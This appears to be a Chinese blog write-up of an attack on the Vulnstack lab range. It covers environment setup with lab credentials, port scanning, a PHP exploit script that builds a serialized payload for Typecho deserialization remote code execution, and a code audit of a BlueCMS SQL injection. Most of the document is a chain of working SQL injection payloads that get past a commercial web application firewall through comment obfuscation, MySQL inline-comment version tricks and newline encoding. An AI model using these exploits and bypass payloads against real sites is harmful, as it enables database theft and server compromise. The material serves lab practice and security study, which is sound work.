


一、环境配置
vlunstack是红日安全团队出品的一个实战环境,具体介绍请访问:http://vulnstack.qiyuanxuetang.net/vuln/detail/8/
emmm,我得吐槽一下这个靶场是我配置最久的靶场,主要是自己比较菜,研究了一下午得出结论,可能不太对劲大佬们勿喷
首先是WEB它有3个快照分别对应的是iis、weblogic、typechoCMS,至于网上大佬搞出来的bluecms v1.6 sp1没找到,呜呜呜呜
接着是linux就开放了一个22端口,服务嘛啥也没有,最后DC就没啥好说的
于是就有了我以下搭建思路
V3.2
web\de1ay | 1qaz!QAZ1qaz!QAZ
de1ay\de2ay | 1qaz@WSX!QAZ2wsx

二、外网打点

出我的nmap开干对192.168.111.128 进行扫描
nmap -sV -p 192.168.111.128
有个80Apache网站服务和一个3306mysql数据库服务

通过目录扫描得出两个网站地址如下:
bluecms:http://192.168.111.128/bluecms_v1.6_sp1/index.php
Typechocms:http://192.168.111.128/build/index.php
Typechocms前台反序列化
这里就不复现了参考:https://www.cnblogs.com/zhaijiahui/p/7763804.html
exp:
<?php
class Typecho_Request
{
private $_params = array('screenName'=>'eval(\'phpinfo();exit();\')');
private $_filter = array('assert');
}
$payload1 = new Typecho_Request();
class Typecho_Feed
{
private $_type = 'RSS 2.0';
private $_items;
public function __construct($x1)
{
$this->_items[] = array('author'=>$x1);
}
}
$payload2 = new Typecho_Feed($payload1);
$exp['adapter'] = $payload2;
$exp['prefix'] = 'c1tas';
echo base64_encode(serialize($exp));
?>
用post提交数据
url:http://192.168.198.128/Typecho1.0/install.php?finish=
Postdata:__typecho_config=前面脚本生成的
Referrer:http://192.168.198.128/Typecho1.0/

bluecms代码审计
直接快捷键 ctrl+shift+F
接着我们定位变量进行代码审计


分析得出这里接受一个get传参赋值给了变量$ad_id,如果满足正确的条件则执行sql语句:
$ad = $db->getone("SELECT * FROM ".table('ad')." WHERE ad_id =".$ad_id);


接着继续定位getone()这个自定义函数
可以看到它自定义的一些操作数据库的函数,接着我们审计得出:
$ad = $db->getone("SELECT * FROM ".table('ad')." WHERE ad_id =".$ad_id);
ad_js.php?ad_id=1 //可控存在sql注入


手工绕过某安全Dog

有waf那么fuzz下加上/"%!* 来干扰,绕过order by
ad_js.php?ad_id=1/*§§*/order/*§§*/by/*§§*/6
ad_js.php?ad_id=-1/*%/*/union/*//*/select/*//*/1,2,3,4,5,6,7


URL编码
ad_js.php?ad_id=1/*%%2f*/order/*%2f%2f*/by/*%2f%2f*/7 //正常
ad_js.php?ad_id=1/*%%2f*/order/*%2f%2f*/by/*%2f%2f*/8 //错误


绕过union select
内联注释是MySQL为了保持与其他数据兼容,将MySQL中特有的语句放在/!.../中,这些语句在不兼容的数据库中不执行,而在MySQL自身却能识别,执行。/*!50001*/ 在数据库版本大于5.00.00时中间的语句会被执行,此处的50001表示假如。

加上/!50001/ 跑一波
ad_js.php?ad_id=-1/*%/*/union/*//*//*!50440select*//*//*/1,2,3,4,5,6,7

获取当前表:正常语句:
union select 1,2,3,4,5,6,group_concat(table_name) from information_schema.tables where table_schema=database()
套用上面的语句
ad_js.php?ad_id=-1/*%/*/union/*//*//*!50440select*//*//*/1,2,3,4,5,6,1,2,3,4,5,6,group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()

发现不用database()就不会被拦截
fuzz一下,%0A换行+注释
ad_js.php?ad_id=-1/*%/*/union/*//*//*!50440select*//*//*/1,2,3,4,5,6,group_concat(table_name) from information_schema.tables where table_schema=database(%0A /*!50440*/) //%0A换行+注释

